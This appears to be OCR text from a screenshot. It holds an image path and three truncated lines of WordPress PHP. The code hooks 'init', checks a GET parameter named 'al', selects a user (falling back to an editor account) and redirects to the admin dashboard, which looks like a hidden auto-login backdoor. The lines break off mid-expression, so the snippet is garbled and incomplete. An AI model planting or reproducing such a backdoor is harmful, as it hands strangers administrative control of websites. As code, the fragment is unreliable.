
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_G
if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
{wp_redirect(admin_url());exit();} } }, 2);